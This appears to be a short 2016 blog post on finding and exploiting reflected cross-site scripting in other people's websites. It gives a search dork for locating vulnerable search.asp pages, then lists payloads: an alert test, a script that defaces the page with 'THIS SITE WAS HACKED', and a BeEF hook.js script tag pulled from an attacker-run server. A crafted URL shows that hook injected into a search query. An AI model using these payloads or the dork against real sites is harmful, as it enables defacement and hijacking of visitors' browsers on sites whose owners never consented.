|


[inurl:.com/search.asp] 1. Test other website and input the code <h1>TEST</h1> or <script>alert('x');</script> on search box. 2. The result was show a heading title, but I'm not sure, then 3. Check the selection source to make sure it's not a bold 4. Check if the query was processed by server without filtering Test: a. <script>alert('x');</script> b. <script>document.body.innerHTML="<style>body{visibility:hidden;}</style><div style=visibility:visible;><h1>THIS SITE WAS HACKED</h1></div>";</script> c. <h1>TEST</h1> Beef XSS Query: Vulnerable XSS <script type=text/javascript src=http://127.0.0.1:3000/hook.js></script> Sample of the XSS page:
http://www.xss_vulnerable_website/search.asp?keyword=<script type=text/javascript src=http://127.0.0.1:3000/hook.js></script>&x=0&y=0
0 Comments
Leave a Reply. |
AuthorVitali Kremez Archives
July 2016
Categories |
 RSS Feed
RSS Feed
